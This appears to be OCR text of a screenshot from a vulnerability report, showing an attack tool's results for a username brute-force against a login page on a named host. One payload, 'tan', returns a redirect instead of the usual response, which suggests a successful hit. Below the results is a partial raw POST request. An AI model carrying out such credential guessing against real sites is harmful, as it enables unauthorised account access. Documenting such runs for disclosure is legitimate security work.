 request payload status error time... length comment
47 shi 200 6106
48 yao 200 6106
49 tan 302 354
50 liao 200 6106
51 zou 200 6106
52 xiong 200 6106
53 jin 200 6106
54 hao 200 6106
55 kong 200 6106
56 bai 200 6106
57 cui 200 6106
58 kang 200 6106
59 mao 200 6106
60 qiu 200 6106
request response
raw params headers hex
POST /index.asp HTTP/1.0
Host: www.1008612580.com:9000
Proxy-Connection: Keep-Alive
Content-Length: 54
Cache-Control: max-age=0
Origin: http://www.1008612580.com:9000
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.1 (KHTML, like
www.wooyun.org